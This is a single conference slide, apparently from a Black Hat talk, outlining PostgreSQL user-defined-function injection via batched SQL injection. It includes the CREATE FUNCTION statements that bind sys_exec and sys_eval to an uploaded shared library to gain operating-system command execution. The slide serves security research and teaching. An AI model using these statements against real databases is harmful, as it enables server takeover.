 UDF injection on PostgreSQL

Via batched queries SQL injection technique:

• Fingerprint PostgreSQL version
• Upload the shared library to any file system path where PostgreSQL has rw access

CREATE OR REPLACE FUNCTION sys_exec(text)
RETURNS int4 AS 'libudflenpx.dll',
'sys_exec' LANGUAGE C […];
CREATE OR REPLACE FUNCTION sys_eval(text)
RETURNS text AS 'libudflenpx.dll',
'sys_eval' LANGUAGE C […];

38

Black Hat Briefings